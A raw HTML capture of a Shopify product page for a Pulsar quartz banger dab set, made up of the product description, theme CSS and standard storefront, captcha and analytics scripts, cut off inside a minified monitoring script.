

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set
body_size: 80013
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Pulsar Quartz Terp Slurper Hybrid Set" id="pageTitleus">







Pulsar Quartz Terp Slurper Hybrid Set | Quartz Bangers</title>
    
    
        <meta name="description" content="Set yourself up for dabbing success and a whole lot of enjoyment with this Pulsar Quartz Terp Slurper Hybrid Set. It includes an innovative new banger design with a lower stem and tray built into the bucket.  This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its v" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set" >



    
      <meta property='st:title' content='Pulsar Quartz Terp Slurper Hybrid Set' />
      <meta property='st:section' content='Set yourself up for dabbing success and a whole lot of enjoyment with this Pulsar Quartz Terp Slurper Hybrid Set. It includes an innovative new banger design with a lower stem and tray built into the bucket. 
This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!
Included in this 3 piece set is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. 
Banger Dimensions: 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter' />
      <meta property='st:section' content='Pulsar' />
      <meta property='st:section' content='Quartz Banger' /><meta property='st:section' content='14.5mm Male Banger' /><meta property='st:section' content='2025' /><meta property='st:section' content='Color may vary from photo' /><meta property='st:section' content='datapoint:3 Piece|Set' /><meta property='st:section' content='datapoint:90°|Joint Angle' /><meta property='st:section' content='datapoint:Quartz and Glass|Material' /><meta property='st:section' content='Fits 14.5mm Female Dab Rigs' /><meta property='st:section' content='Includes 1 Terp Bead' /><meta property='st:section' content='Includes Glass Marble Style Carb Cap' /><meta property='st:section' content='Optimizes Vaporization for More Dabbing Enjoyment' /><meta property='st:section' content='Piority Review' /><meta property='st:section' content='Quartz Banger' /><meta property='st:section' content='Unique Terp Slurper Banger Design' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_large.jpg?v=1648496409' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Pulsar Quartz Terp Slurper Hybrid Set" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_large.jpg?v=1648496409" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_large.jpg?v=1648496409" >
  
<meta property="og:price:amount" content="35.97" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Set yourself up for dabbing success and a whole lot of enjoyment with this Pulsar Quartz Terp Slurper Hybrid Set. It includes an innovative new banger design with a lower stem and tray built into the bucket.  This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its v" > 


<meta property="og:url" content="https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pulsar Quartz Terp Slurper Hybrid Set">
<meta name="twitter:description" content="Set yourself up for dabbing success and a whole lot of enjoyment with this Pulsar Quartz Terp Slurper Hybrid Set. It includes an innovative new banger design with a lower stem and tray built into the bucket.  This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its v">
<meta name="twitter:image:alt" content="Pulsar Quartz Terp Slurper Hybrid Set">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_1024x1024.jpg?v=1648496409"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"fe43c6dd-06d0-4591-a45d-190a5603c852-1768882619","pageurl":"www.smokecartel.com\/products\/pulsar-quartz-terp-slurper-hybrid-set","u":"bdd40fd14911","p":"product","rtyp":"product","rid":7199355470005};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var 